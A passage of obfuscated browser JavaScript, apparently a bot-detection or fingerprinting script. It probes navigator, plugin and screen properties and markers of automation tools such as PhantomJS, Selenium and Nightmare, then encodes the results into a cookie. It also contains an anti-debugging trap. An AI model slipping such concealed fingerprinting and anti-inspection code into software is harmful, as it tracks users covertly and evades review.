'\x28\x79\x24\x39')](_0x266f4a,_0x182179[_0x11f9('0x5e', '\x30\x74\x31\x24')](_0x56ad26,_0x144241[_0x4df331]));}continue;case'\x31\x35':_0x174b08=_0x182179[_0x11f9('0x5f', '\x40\x43\x4f\x6b')](btoa,_0x182179[_0x11f9('0x60', '\x4b\x58\x75\x38')](_0x182179[_0x11f9('0x61', '\x30\x77\x28\x70')](_0x182179[_0x11f9('0x62', '\x48\x47\x4f\x64')](_0x182179[_0x11f9('0x63', '\x2a\x49\x47\x33')](_0x11f9,_0x182179[_0x11f9('0x64', '\x4b\x58\x75\x38')](_0x1f91[_0x11f9('0x65', '\x46\x43\x58\x6f')],0x1),_0x2902d4[_0x11f9('0x66', '\x53\x47\x68\x55')](0x0,0x5))+_0x11f9('0x67', '\x5b\x77\x46\x5b'),_0x35601e),_0x11f9('0x68', '\x53\x47\x68\x55')),_0x50c32d));continue;case'\x31\x36':_0x182179[_0x11f9('0x69', '\x5b\x77\x46\x5b')](_0x2454c);continue;}break;}}function _0x266f4a(_0x47a033){var _0x4f78d9=0x0;for(var _0x2095a8=0x0;_0x4aeb68[_0x11f9('0x6a', '\x41\x6a\x46\x68')](_0x2095a8,_0x47a033[_0x11f9('0x6b', '\x65\x2a\x69\x67')]);_0x2095a8++){_0x4f78d9+=_0x47a033[_0x11f9('0x6c', '\x41\x6a\x46\x68')](_0x2095a8);}_0x4aeb68[_0x11f9('0x6d', '\x6b\x6c\x46\x47')](_0x2454c);return _0x4f78d9;}function _0x5cfe97(_0x19b350,_0xa6f315,_0x5efaef){var _0x20f7b0={'\x5a\x53\x75':function _0x4d1087(_0x2c8a1f,_0x1163d5){return _0x2c8a1f<_0x1163d5;},'\x51\x50\x41':function _0x460282(_0x42ea4a,_0x10a40b){return _0x42ea4a+_0x10a40b;},'\x59\x4a\x45':function _0x2f73f3(_0x3a4085,_0x323403){return _0x3a4085+_0x323403;},'\x6d\x63\x49':function _0x5c6869(_0x4e5e20,_0x3655d2){return _0x4e5e20+_0x3655d2;},'\x69\x66\x78':function _0x2bc0c3(_0x4450a5,_0x36a769){return _0x4450a5+_0x36a769;},'\x64\x53\x42':function _0x339ad5(_0x5ad9ed,_0x412003){return _0x5ad9ed<_0x412003;},'\x76\x79\x52':function _0x16bf0c(_0x2b71c2,_0x19ac20){return _0x2b71c2*_0x19ac20;}};var _0x17d6d2=_0x11f9('0x6e', '\x50\x57\x31\x74')[_0x11f9('0x11', '\x33\x32\x54\x74')]('\x7c'),_0x5f1d24=0x0;while(!![]){switch(_0x17d6d2[_0x5f1d24++]){case'\x30':for(var _0x2e7b7d=0x6;_0x20f7b0[_0x11f9('0x6f', '\x74\x47\x39\x56')](_0x2e7b7d,_0x5a4fba[_0x11f9('0x70', '\x71\x68\x43\x76')]);_0x2e7b7d++){_0x39a54e+=_0x5a4fba[_0x2e7b7d];}continue;case'\x31':var _0x5757b4='';continue;case'\x32':var _0x5a4fba=_0x11f9('0x71', '\x43\x39\x74\x6d');continue;case'\x33':var _0x39a54e='';continue;case'\x34':_0x1b56fc[_0x11f9('0x72', '\x5b\x6f\x58\x39')]=_0x20f7b0[_0x11f9('0x73', '\x6b\x6c\x46\x47')](_0x20f7b0[_0x11f9('0x74', '\x65\x2a\x69\x67')](_0x20f7b0[_0x11f9('0x75', '\x48\x47\x4f\x64')](_0x20f7b0[_0x11f9('0x76', '\x71\x68\x43\x76')](_0x19b350,'\x3d'),_0xa6f315),_0x33a435),_0x11f9('0x77', '\x51\x40\x4a\x21'));continue;case'\x35':for(var _0x3eb627=0x0;_0x20f7b0[_0x11f9('0x78', '\x45\x67\x65\x55')](_0x3eb627,0x6);_0x3eb627++){_0x5757b4+=_0x5a4fba[_0x3eb627];}continue;case'\x36':var _0x33a435='';continue;case'\x37':if(_0x5efaef){var _0x291492=new _0x5e55d4[_0x11f9('0x79', '\x4f\x6f\x64\x28')]();_0x291492[_0x11f9('0x7a', '\x4f\x45\x74\x39')](_0x20f7b0[_0x11f9('0x7b', '\x30\x77\x28\x70')](_0x291492[_0x11f9('0x7c', '\x79\x54\x39\x41')](),_0x20f7b0[_0x11f9('0x7d', '\x5b\x77\x46\x5b')](_0x5efaef,0x3e8)));var _0x33a435=_0x20f7b0[_0x11f9('0x7e', '\x57\x28\x67\x28')](_0x11f9('0x7f', '\x77\x53\x7a\x64'),_0x291492[_0x11f9('0x80', '\x50\x57\x31\x74')]());}continue;}break;}}function _0x2cc2b8(){function _0x477474(_0x152f8c){if(_0x4aeb68[_0x11f9('0x81', '\x77\x6e\x42\x38')](_0x4aeb68[_0x11f9('0x82', '\x56\x42\x4a\x68')]('',_0x4aeb68[_0x11f9('0x83', '\x4b\x58\x75\x38')](_0x152f8c,_0x152f8c))[_0x11f9('0x84', '\x40\x33\x65\x25')],0x1)||_0x4aeb68[_0x11f9('0x85', '\x71\x35\x59\x52')](_0x4aeb68[_0x11f9('0x86', '\x53\x21\x28\x4e')](_0x152f8c,0x14),0x0)){(function(){}[_0x11f9('0x87', '\x30\x74\x31\x24')](_0x11f9('0x88', '\x6b\x6c\x46\x47'))());}else{(function(){}[_0x11f9('0x89', '\x24\x23\x67\x25')](_0x11f9('0x8a', '\x38\x41\x7a\x39'))());}return _0x4aeb68[_0x11f9('0x8b', '\x53\x21\x28\x4e')](_0x477474,++_0x152f8c);}try{return _0x477474(0x0);}catch(_0x3be096){}};function _0x2454c(){if(_0x4aeb68[_0x11f9('0x8c', '\x38\x47\x4d\x6f')](_0x4aeb68[_0x11f9('0x8d', '\x24\x44\x56\x43')](new _0x5e55d4[_0x11f9('0x8e', '\x2a\x49\x47\x33')]()[_0x11f9('0x8f', '\x33\x32\x54\x74')](),_0x3a21f6),0x1f4)){_0x4aeb68[_0x11f9('0x90', '\x63\x4e\x67\x34')](_0x2cc2b8);}}function _0x5b39e1(_0x49691b){var _0x548066='';var _0x50ed7b=new Array();for(var _0x155e80=0x0;_0x4aeb68[_0x11f9('0x91', '\x5b\x6f\x58\x39')](_0x155e80,_0x49691b[_0x11f9('0x92', '\x28\x79\x24\x39')]);_0x155e80++){var _0x52ba42=_0x49691b[_0x155e80][0x0];var _0x22f3f8=_0x49691b[_0x155e80][0x2];switch(_0x49691b[_0x155e80][0x1]){case _0x11f9('0x93', '\x62\x44\x68\x57'):try{if(_0x4aeb68[_0x11f9('0x94', '\x53\x47\x68\x55')](typeof _0x4aeb68[_0x11f9('0x95', '\x40\x43\x4f\x6b')](_0x22f3f8),_0x11f9('0x96', '\x25\x33\x33\x55'))){_0x50ed7b[_0x50ed7b[_0x11f9('0x97', '\x5b\x77\x46\x5b')]]=_0x4aeb68[_0x11f9('0x98', '\x50\x57\x31\x74')](_0x379749,_0x52ba42+_0x11f9('0x99', '\x65\x2a\x69\x67'));}else{_0x50ed7b[_0x50ed7b[_0x11f9('0x9a', '\x4f\x45\x74\x39')]]=_0x379749(_0x4aeb68[_0x11f9('0x9b', '\x24\x47\x75\x72')](_0x52ba42,_0x11f9('0x9c', '\x33\x63\x34\x65')));}}catch(_0x375788){_0x50ed7b[_0x50ed7b[_0x11f9('0x9d', '\x57\x28\x67\x28')]]=_0x4aeb68[_0x11f9('0x9e', '\x38\x41\x7a\x39')](_0x379749,_0x4aeb68[_0x11f9('0x9f', '\x6f\x5e\x48\x4a')](_0x52ba42,_0x11f9('0xa0', '\x30\x77\x28\x70')));}break;case _0x11f9('0xa1', '\x46\x43\x58\x6f'):try{try{_0x548066=_0x4aeb68[_0x11f9('0xa2', '\x65\x2a\x69\x67')](_0x22f3f8);if(_0x4aeb68[_0x11f9('0xa3', '\x5b\x6f\x58\x39')](typeof _0x548066,_0x11f9('0xa4', '\x41\x6a\x46\x68'))){_0x50ed7b[_0x50ed7b[_0x11f9('0x55', '\x53\x47\x68\x55')]]=_0x4aeb68[_0x11f9('0xa5', '\x38\x47\x4d\x6f')](_0x379749,_0x4aeb68[_0x11f9('0xa6', '\x77\x53\x7a\x64')](_0x52ba42,_0x11f9('0xa7', '\x6d\x29\x26\x72')));}else if(_0x4aeb68[_0x11f9('0xa8', '\x40\x6b\x34\x33')](_0x548066,null)){_0x50ed7b[_0x50ed7b[_0x11f9('0xa9', '\x6d\x29\x26\x72')]]=_0x4aeb68[_0x11f9('0xaa', '\x65\x2a\x69\x67')](_0x379749,_0x52ba42+_0x11f9('0xab', '\x6b\x6c\x46\x47'));}else{_0x50ed7b[_0x50ed7b[_0x11f9('0xac', '\x70\x39\x43\x2a')]]=_0x4aeb68[_0x11f9('0xad', '\x33\x63\x34\x65')](_0x379749,_0x4aeb68[_0x11f9('0xae', '\x4c\x28\x55\x6b')](_0x52ba42+'\x3d',_0x548066[_0x11f9('0xaf', '\x24\x44\x56\x43')]()));}}catch(_0xb9e716){_0x50ed7b[_0x50ed7b[_0x11f9('0x42', '\x24\x23\x67\x25')]]=_0x4aeb68[_0x11f9('0xb0', '\x79\x54\x39\x41')](_0x379749,_0x4aeb68[_0x11f9('0xb1', '\x65\x2a\x69\x67')](_0x52ba42,_0x11f9('0xb2', '\x6b\x6c\x46\x47')));break;}break;}catch(_0x27cabc){_0x50ed7b[_0x50ed7b[_0x11f9('0x6b', '\x65\x2a\x69\x67')]]=_0x4aeb68[_0x11f9('0xb3', '\x48\x47\x4f\x64')](_0x379749,_0x4aeb68[_0x11f9('0xb4', '\x53\x21\x28\x4e')](_0x4aeb68[_0x11f9('0xb5', '\x30\x74\x31\x24')](_0x52ba42,'\x3d'),_0x27cabc));}break;case _0x11f9('0xb6', '\x63\x4e\x67\x34'):try{var _0x1d3f52=_0x11f9('0xb7', '\x45\x67\x65\x55')[_0x11f9('0xb8', '\x45\x67\x65\x55')]('\x7c'),_0xff77be=0x0;while(!![]){switch(_0x1d3f52[_0xff77be++]){case'\x30':for(var _0x237809=0x0;_0x237809<_0x2f0700[_0x11f9('0xb9', '\x63\x4e\x67\x34')][_0x11f9('0xba', '\x45\x67\x65\x55')];_0x237809++){var _0x2787bd=_0x11f9('0xbb', '\x57\x28\x67\x28')[_0x11f9('0xbc', '\x28\x79\x24\x39')]('\x7c'),_0x31ea7a=0x0;while(!![]){switch(_0x2787bd[_0x31ea7a++]){case'\x30':if(_0x4aeb68[_0x11f9('0xbd', '\x71\x68\x43\x76')](_0x433a8f[_0x11f9('0xbe', '\x77\x75\x45\x71')](_0x37fa82),0x0)){_0x433a8f[_0x11f9('0xbf', '\x41\x6a\x46\x68')](_0x37fa82);}continue;case'\x31':var _0x37fa82=_0x11f9('0xc0', '\x24\x47\x75\x72');continue;case'\x32':var _0x3e9dbf=_0x2f0700[_0x11f9('0xc1', '\x6b\x6c\x46\x47')][_0x237809][_0x11f9('0xc2', '\x78\x4f\x39\x74')];continue;case'\x33':if(_0x4aeb68[_0x11f9('0xc3', '\x77\x6e\x42\x38')](typeof _0x3e9dbf,_0x11f9('0xc4', '\x51\x40\x4a\x21'))){_0x37fa82=_0x11f9('0xc5', '\x53\x47\x68\x55');}else if(_0x4aeb68[_0x11f9('0xc6', '\x53\x21\x28\x4e')](_0x3e9dbf[_0x11f9('0xc7', '\x4c\x28\x55\x6b')]('\x2e')[_0x11f9('0xc8', '\x48\x47\x4f\x64')],0x1)){_0x37fa82=_0x3e9dbf[_0x11f9('0xbc', '\x28\x79\x24\x39')]('\x2e')[_0x11f9('0xc9', '\x30\x77\x28\x70')]();}continue;case'\x34':if(_0x4aeb68[_0x11f9('0xca', '\x74\x47\x39\x56')](typeof _0x2f0700[_0x11f9('0xb9', '\x63\x4e\x67\x34')][_0x237809],_0x11f9('0xcb', '\x30\x77\x28\x70'))){_0x50ed7b[_0x50ed7b[_0x11f9('0x92', '\x28\x79\x24\x39')]]=_0x4aeb68[_0x11f9('0xcc', '\x4b\x58\x75\x38')](_0x379749,_0x11f9('0xcd', '\x57\x28\x67\x28'));break;}continue;}break;}}continue;case'\x31':try{var _0x1897be=_0x2f0700[_0x11f9('0xce', '\x59\x25\x62\x75')][_0x11f9('0xcf', '\x78\x4f\x39\x74')];if(_0x4aeb68[_0x11f9('0xd0', '\x33\x63\x34\x65')](_0x1897be,0x0)||_0x4aeb68[_0x11f9('0xd1', '\x77\x6e\x42\x38')](_0x1897be,null)){_0x50ed7b[_0x50ed7b[_0x11f9('0x9d', '\x57\x28\x67\x28')]]=_0x4aeb68[_0x11f9('0xd2', '\x25\x33\x33\x55')](_0x379749,_0x11f9('0xd3', '\x65\x2a\x69\x67'));break;}}catch(_0x1f8704){_0x50ed7b[_0x50ed7b[_0x11f9('0xd4', '\x5b\x6f\x58\x39')]]=_0x4aeb68[_0x11f9('0xd5', '\x2a\x49\x47\x33')](_0x379749,_0x11f9('0xd6', '\x77\x6e\x42\x38'));break;}continue;case'\x32':var _0x433a8f=[];continue;case'\x33':try{_0x237809=_0x433a8f[_0x11f9('0xd7', '\x71\x35\x59\x52')]('\x69');}catch(_0x4cbdbe){_0x50ed7b[_0x50ed7b[_0x11f9('0x3c', '\x56\x42\x4a\x68')]]=_0x4aeb68[_0x11f9('0xd8', '\x4c\x28\x55\x6b')](_0x379749,_0x11f9('0xd9', '\x46\x43\x58\x6f'));break;}continue;case'\x34':for(var _0x237809=0x0;_0x4aeb68[_0x11f9('0xda', '\x33\x32\x54\x74')](_0x237809,_0x433a8f[_0x11f9('0xdb', '\x77\x53\x7a\x64')]);_0x237809++){_0x50ed7b[_0x50ed7b[_0x11f9('0xdc', '\x25\x33\x33\x55')]]=_0x4aeb68[_0x11f9('0xd5', '\x2a\x49\x47\x33')](_0x379749,_0x4aeb68[_0x11f9('0xdd', '\x6f\x5e\x48\x4a')](_0x11f9('0xde', '\x43\x39\x74\x6d'),_0x433a8f[_0x237809]));}continue;}break;}}catch(_0x25bd2c){_0x50ed7b[_0x50ed7b[_0x11f9('0x9a', '\x4f\x45\x74\x39')]]=_0x4aeb68[_0x11f9('0xdf', '\x62\x44\x68\x57')](_0x379749,_0x4aeb68[_0x11f9('0xe0', '\x71\x35\x59\x52')](_0x11f9('0xe1', '\x57\x28\x67\x28'),_0x25bd2c));}break;case _0x11f9('0xe2', '\x74\x47\x39\x56'):if(_0x4aeb68[_0x11f9('0xe3', '\x5b\x6f\x58\x39')](_0x52ba42,_0x11f9('0xe4', '\x28\x79\x24\x39'))){try{var _0x5c11e9='';var _0x2d7088=navigator[_0x11f9('0xe5', '\x24\x47\x75\x72')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x11f9('0xe6', '\x40\x43\x4f\x6b')](_0x2d7088)){_0x5c11e9=_0x11f9('0xe7', '\x4b\x6c\x67\x6e');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x11f9('0xe6', '\x40\x43\x4f\x6b')](_0x2d7088)){_0x5c11e9=_0x11f9('0xe8', '\x70\x39\x43\x2a');}else{_0x5c11e9=_0x11f9('0xe9', '\x33\x32\x54\x74');}_0x50ed7b[_0x50ed7b[_0x11f9('0xea', '\x6f\x5e\x48\x4a')]]=_0x4aeb68[_0x11f9('0xeb', '\x51\x40\x4a\x21')](_0x379749,_0x4aeb68[_0x11f9('0xec', '\x74\x47\x39\x56')](_0x4aeb68[_0x11f9('0xed', '\x4f\x45\x74\x39')](_0x52ba42,'\x3d'),_0x5c11e9));}catch(_0x2f81f4){_0x50ed7b[_0x50ed7b[_0x11f9('0x3c', '\x56\x42\x4a\x68')]]=_0x4aeb68[_0x11f9('0xee', '\x30\x77\x28\x70')](_0x379749,_0x52ba42+_0x11f9('0xef', '\x28\x79\x24\x39')+_0x2f81f4[_0x11f9('0xf0', '\x4b\x58\x75\x38')]());}}break;}_0x2454c();}return _0x50ed7b[_0x11f9('0xf1', '\x53\x21\x28\x4e')]();}var _0x33b895=[[_0x11f9('0xf2', '\x4b\x6c\x67\x6e'),_0x11f9('0xf3', '\x53\x47\x68\x55'),function(){return navigator;}],[_0x11f9('0xf4', '\x5b\x6f\x58\x39'),_0x11f9('0xf5', '\x53\x47\x68\x55'),function(){return navigator[_0x11f9('0xf6', '\x37\x31\x57\x32')];}],[_0x11f9('0xf7', '\x40\x43\x4f\x6b'),_0x11f9('0xf8', '\x30\x74\x31\x24'),function(){return navigator[_0x11f9('0xf9', '\x37\x31\x57\x32')];}],[_0x11f9('0xfa', '\x24\x44\x56\x43'),_0x11f9('0xfb', '\x59\x25\x62\x75'),function(){return _0x4aeb68[_0x11f9('0xfc', '\x30\x74\x31\x24')](navigator[_0x11f9('0xfd', '\x53\x21\x28\x4e')][_0x11f9('0x65', '\x46\x43\x58\x6f')],0x0);}],[_0x11f9('0xfe', '\x6f\x5e\x48\x4a'),_0x11f9('0xff', '\x4b\x6c\x67\x6e'),function(){return navigator[_0x11f9('0x100', '\x24\x44\x56\x43')];}],[_0x11f9('0x101', '\x40\x6b\x34\x33'),_0x11f9('0xff', '\x4b\x6c\x67\x6e'),function(){return navigator[_0x11f9('0x102', '\x45\x67\x65\x55')];}],[_0x11f9('0x103', '\x63\x4e\x67\x34'),_0x11f9('0x104', '\x5b\x77\x46\x5b'),function(){}],[_0x11f9('0x105', '\x33\x63\x34\x65'),_0x11f9('0x106', '\x33\x32\x54\x74'),function(){var _0x2ab066=ActiveXObject;return _0x2ab066;}],[_0x11f9('0x107', '\x65\x2a\x69\x67'),_0x11f9('0x108', '\x38\x47\x4d\x6f'),function(){var _0x5466c2=webkitURL;return _0x5466c2;}],[_0x11f9('0x109', '\x40\x43\x4f\x6b'),_0x11f9('0x10a', '\x45\x67\x65\x55'),function(){var _0x3deb95=_phantom;return _0x3deb95;}],[_0x11f9('0x10b', '\x38\x41\x7a\x39'),_0x11f9('0x10c', '\x74\x47\x39\x56'),function(){var _0x172b90=callPhantom;return _0x172b90;}],[_0x11f9('0x10d', '\x4f\x45\x74\x39'),_0x11f9('0x10e', '\x78\x4f\x39\x74'),function(){var _0x57ba3e=chrome;return _0x57ba3e;}],[_0x11f9('0x10f', '\x6d\x29\x26\x72'),_0x11f9('0x110', '\x5b\x6f\x58\x39'),function(){var _0x34b8eb=yandex;return _0x34b8eb;}],[_0x11f9('0x111', '\x38\x41\x7a\x39'),_0x11f9('0x112', '\x65\x2a\x69\x67'),function(){var _0x23e906=opera;return _0x23e906;}],[_0x11f9('0x113', '\x40\x6b\x34\x33'),_0x11f9('0x114', '\x46\x43\x58\x6f'),function(){var _0x60eb31=opr;return _0x60eb31;}],[_0x11f9('0x115', '\x28\x79\x24\x39'),_0x11f9('0x116', '\x24\x47\x75\x72'),function(){var _0x515f22=safari;return _0x515f22;}],[_0x11f9('0x117', '\x24\x47\x75\x72'),_0x11f9('0x118', '\x57\x28\x67\x28'),function(){var _0x5bb493=awesomium;return _0x5bb493;}],[_0x11f9('0x119', '\x77\x6e\x42\x38'),_0x11f9('0x11a', '\x24\x23\x67\x25'),function(){var _0x26081b=puffinDevice;return _0x26081b;}],[_0x11f9('0x11b', '\x57\x28\x67\x28'),_0x11f9('0x11c', '\x40\x6b\x34\x33'),function(){var _0x2b9a87=__nightmare;return _0x2b9a87;}],[_0x11f9('0x11d', '\x40\x6b\x34\x33'),_0x11f9('0x11e', '\x63\x4e\x67\x34'),function(){var _0x3899f1=domAutomation;return _0x3899f1;}],[_0x11f9('0x11f', '\x30\x77\x28\x70'),_0x11f9('0x120', '\x25\x33\x33\x55'),function(){var _0x3b2863=domAutomationController;return _0x3b2863;}],[_0x11f9('0x121', '\x77\x75\x45\x71'),_0x11f9('0x122', '\x59\x25\x62\x75'),function(){var _0x12106c=_Selenium_IDE_Recorder;return _0x12106c;}],[_0x11f9('0x123', '\x37\x31\x57\x32'),_0x11f9('0x10e', '\x78\x4f\x39\x74'),function(){return document[_0x11f9('0x124', '\x65\x2a\x69\x67')];}],[_0x11f9('0x125', '\x24\x44\x56\x43'),_0x11f9('0x116', '\x24\x47\x75\x72'),function(){return document[_0x11f9('0x126', '\x6f\x5e\x48\x4a')];}],[_0x11f9('0x127', '\x38\x47\x4d\x6f'),_0x11f9('0x128', '\x41\x6a\x46\x68'),function(){return process[_0x11f9('0x129', '\x77\x75\x45\x71')];}],[_0x11f9('0x12a', '\x77\x6e\x42\x38'),_0x11f9('0x12b', '\x24\x44\x56\x43'),function(){return global[_0x11f9('0x12c', '\x40\x6b\x34\x33')];}],[_0x11f9('0x12d', '\x33\x32\x54\x74'),_0x11f9('0x12e', '\x33\x63\x34\x65'),function(){return global[_0x11f9('0x12f', '\x77\x75\x45\x71')];}],[_0x11f9('0x130', '\x63\x4e\x67\x34'),_0x11f9('0x10c', '\x74\x47\x39\x56'),function(){return WebAssembly;}],[_0x11f9('0x131', '\x51\x40\x4a\x21'),_0x11f9('0x12b', '\x24\x44\x56\x43'),function(){return _0x4aeb68[_0x11f9('0x132', '\x59\x25\x62\x75')](require,'\x66\x73');}],[_0x11f9('0x133', '\x65\x2a\x69\x67'),_0x11f9('0x134', '\x4b\x58\x75\x38'),function(){return _0x4aeb68[_0x11f9('0x135', '\x41\x6a\x46\x68')](globalThis,global);}],[_0x11f9('0x136', '\x24\x23\x67\x25'),_0x11f9('0x137', '\x40\x43\x4f\x6b'),function(){return window[_0x11f9('0x138', '\x30\x74\x31\x24')]();}],[_0x11f9('0x139', '\x57\x28\x67\x28'),_0x11f9('0x13a', '\x56\x42\x4a\x68'),function(){return navigator[_0x11f9('0x13b', '\x70\x39\x43\x2a')];}],[_0x11f9('0x13c', '\x77\x6e\x42\x38'),_0x11f9('0x13d', '\x6f\x5e\x48\x4a'),function(){return navigator[_0x11f9('0x13e', '\x30\x74\x31\x24')];}],[_0x11f9('0x13f', '\x70\x39\x43\x2a'),_0x11f9('0x140', '\x77\x6e\x42\x38'),function(){return navigator[_0x11f9('0x141', '\x4b\x58\x75\x38')];}],[_0x11f9('0x142', '\x6b\x6c\x46\x47'),_0x11f9('0xff', '\x4b\x6c\x67\x6e'),function(){return _0x4aeb68[_0x11f9('0x143', '\x38\x47\x4d\x6f')](navigator[_0x11f9('0x144', '\x48\x47\x4f\x64')],'\x43');}],[_0x11f9('0x145', '\x4f\x6f\x64\x28'),_0x11f9('0x146', '\x53\x21\x28\x4e'),function(){window[_0x11f9('0x147', '\x37\x31\x57\x32')]=Object[_0x11f9('0x148', '\x5b\x6f\x58\x39')](window);return window[_0x11f9('0x149', '\x6f\x5e\x48\x4a')][_0x11f9('0x9d', '\x57\x28\x67\x28')];}],[_0x11f9('0x14a', '\x63\x4e\x67\x34'),_0x11f9('0x14b', '\x2a\x49\x47\x33'),function(){return _0x4aeb68[_0x11f9('0x14c', '\x30\x74\x31\x24')](window[_0x11f9('0x14d', '\x24\x47\x75\x72')],0x0);}],[_0x11f9('0x14e', '\x77\x6e\x42\x38'),_0x11f9('0x14f', '\x40\x6b\x34\x33'),function(){return _0x4aeb68[_0x11f9('0x150', '\x77\x6e\x42\x38')](window[_0x11f9('0x151', '\x46\x43\x58\x6f')],0x0);}],[_0x11f9('0x152', '\x4f\x45\x74\x39'),_0x11f9('0x153', '\x4f\x45\x74\x39'),function(){return window[_0x11f9('0x154', '\x71\x35\x59\x52')];}],[_0x11f9('0x155', '\x24\x23\x67\x25'),_0x11f9('0x156', '\x51\x40\x4a\x21'),function(){return window[_0x11f9('0x157', '\x62\x44\x68\x57')][_0x11f9('0x138', '\x30\x74\x31\x24')]();}],[_0x11f9('0x158', '\x24\x44\x56\x43'),_0x11f9('0x159', '\x65\x2a\x69\x67'),function(){return _0x4aeb68[_0x11f9('0x15a', '\x24\x44\x56\x43')](Boolean,_0x4aeb68[_0x11f9('0x15b', '\x65\x2a\x69\x67')](typeof process,_0x11f9('0x15c', '\x5b\x77\x46\x5b'))&&process[_0x11f9('0x15d', '\x77\x6e\x42\x38')]&&process[_0x11f9('0x15e', '\x6b\x6c\x46\x47')][_0x11f9('0x15f', '\x71\x35\x59\x52')]);}],[_0x11f9('0x160', '\x77\x53\x7a\x64'),_0x11f9('0x161', '\x38\x41\x7a\x39'),function(){return document[_0x11f9('0x162', '\x53\x47\x68\x55')];}],[_0x11f9('0x163', '\x63\x4e\x67\x34'),_0x11f9('0x161', '\x38\x41\x7a\x39'),function(){return eval[_0x11f9('0x164', '\x56\x42\x4a\x68')]()[_0x11f9('0x165', '\x77\x75\x45\x71')];}],[_0x11f9('0x166', '\x71\x68\x43\x76'),_0x11f9('0x167', '\x40\x33\x65\x25'),function(){return navigator[_0x11f9('0x168', '\x50\x57\x31\x74')][_0x11f9('0x169', '\x40\x6b\x34\x33')];}],[_0x11f9('0x16a', '\x5b\x77\x46\x5b'),_0x11f9('0x16b', '\x5b\x77\x46\x5b'),function(){return deviceType;}],[_0x11f9('0x16c', '\x40\x6b\x34\x33'),_0x11f9('0x161', '\x38\x41\x7a\x39'),function(){return screen[_0x11f9('0x16d', '\x38\x47\x4d\x6f')];}],[_0x11f9('0x16e', '\x38\x47\x4d\x6f'),_0x11f9('0x16f', '\x28\x79\x24\x39'),function(){return screen[_0x11f9('0x170', '\x53\x21\x28\x4e')];}],[_0x11f9('0x171', '\x71\x35\x59\x52'),_0x11f9('0x172', '\x4c\x28\x55\x6b'),function(){var _0x1b43eb=eoapi;return _0x1b43eb;}],[_0x11f9('0x173', '\x78\x4f\x39\x74'),_0x11f9('0x174', '\x79\x54\x39\x41'),function(){var _0x11c5d9=eoapi_VerifyThis;return _0x11c5d9;}],[_0x11f9('0x175', '\x6f\x5e\x48\x4a'),_0x11f9('0x176', '\x40\x33\x65\x25'),function(){var _0x2a213c=eoapi_extInvoke;return _0x2a213c;}],[_0x11f9('0x177', '\x53\x21\x28\x4e'),_0x11f9('0x120', '\x25\x33\x33\x55'),function(){var _0x105c8a=eoWebBrowserDispatcher;return _0x105c8a;}],[_0x11f9('0x178', '\x30\x74\x31\x24'),_0x11f9('0x13d', '\x6f\x5e\x48\x4a'),function(){return window[_0x11f9('0x179', '\x53\x21\x28\x4e')];}],[_0x11f9('0x17a', '\x48\x47\x4f\x64'),_0x11f9('0x17b', '\x5b\x77\x46\x5b'),function(){return _0x4aeb68[_0x11f9('0x17c', '\x6f\x5e\x48\x4a')](navigator[_0x11f9('0x17d', '\x24\x44\x56\x43')][_0x11f9('0x17e', '\x59\x25\x62\x75')],0x2);}],[_0x11f9('0x17f', '\x48\x47\x4f\x64'),_0x11f9('0x16f', '\x28\x79\x24\x39'),function(){return _0x4aeb68[_0x11f9('0x180', '\x24\x47\x75\x72')](navigator[_0x11f9('0x181', '\x77\x6e\x42\x38')][_0x11f9('0x182', '\x43\x39\x74\x6d')],0x2);}],[_0x11f9('0x183', '\x24\x23\x67\x25'),_0x11f9('0x116', '\x24\x47\x75\x72'),function(){return window[_0x11f9('0x184', '\x51\x40\x4a\x21')];}],[_0x11f9('0x185', '\x6d\x29\x26\x72'),_0x11f9('0x186', '\x5b\x6f\x58\x39'),function(){return navigator[_0x11f9('0x187', '\x40\x6b\x34\x33')][_0x11f9('0x188', '\x65\x2a\x69\x67')][0x0][_0x11f9('0x189', '\x53\x47\x68\x55')];}],[_0x11f9('0x18a', '\x77\x53\x7a\x64'),_0x11f9('0x18b', '\x56\x42\x4a\x68'),function(){return navigator[_0x11f9('0x18c', '\x40\x33\x65\x25')][_0x11f9('0x18d', '\x6f\x5e\x48\x4a')][0x1][_0x11f9('0x18e', '\x4b\x6c\x67\x6e')];}],[_0x11f9('0x18f', '\x71\x68\x43\x76'),_0x11f9('0x190', '\x6b\x6c\x46\x47'),function(){return navigator[_0x11f9('0x191', '\x46\x43\x58\x6f')][_0x11f9('0x192', '\x77\x75\x45\x71')][0x2][_0x11f9('0x193', '\x41\x6a\x46\x68')];}],[_0x11f9('0x194', '\x65\x2a\x69\x67'),_0x11f9('0x195', '\x43\x39\x74\x6d'),function(){return navigator[_0x11f9('0x196', '\x79\x54\x39\x41')][_0x11f9('0x197', '\x6d\x29\x26\x72')];}],[_0x11f9('0x198', '\x37\x31\x57\x32'),_0x11f9('0x199', '\x53\x21\x28\x4e'),function(){return navigator[_0x11f9('0x19a', '\x6d\x29\x26\x72')];}],[_0x11f9('0x19b', '\x30\x74\x31\x24'),_0x11f9('0x19c', '\x77\x6e\x42\x38'),function(){return navigator[_0x11f9('0x19d', '\x6d\x29\x26\x72')][_0x11f9('0x19e', '\x28\x79\x24\x39')];}],[_0x11f9('0x19f', '\x40\x6b\x34\x33'),_0x11f9('0x1a0', '\x62\x44\x68\x57'),function(){return navigator[_0x11f9('0x1a1', '\x6b\x6c\x46\x47')][_0x11f9('0x1a2', '\x4f\x45\x74\x39')];}]];try{var _0x364d54=_0x11f9('0x1a3', '\x24\x44\x56\x43')[_0x11f9('0x1a4', '\x4b\x6c\x67\x6e')]('\x7c'),_0x188ad4=0x0;while(!![]){switch(_0x364d54[_0x188ad4++]){case'\x30':if(_0x35986a){try{_0x3a1637[_0x11f9('0x1a5', '\x6b\x6c\x46\x47')]=_0x2f8441(_0x35986a);}catch(_0x91ad9c){}}continue;case'\x31':while(--_0x5d0611){_0x36b69=_0x4aeb68[_0x11f9('0x1a6', '\x79\x54\x39\x41')](_0x36b69[_0x11f9('0x1a7', '\x4f\x45\x74\x39')](0x1),_0x36b69[0x0]);}continue;case'\x32':if(!_0x5e55d4[_0x11f9('0x1a8', '\x4b\x58\x75\x38')])_0x5e55d4[_0x11f9('0x1a9', '\x40\x43\x4f\x6b')]=_0x61ba0c;continue;case'\x33':_0x33b895[_0x11f9('0x1aa', '\x48\x47\x4f\x64')]([_0x4aeb68[_0x11f9('0x1ab', '\x25\x33\x33\x55')](_0x4aeb68[_0x11f9('0x1ac', '\x56\x42\x4a\x68')](_0x4aeb68[_0x11f9('0x1ad', 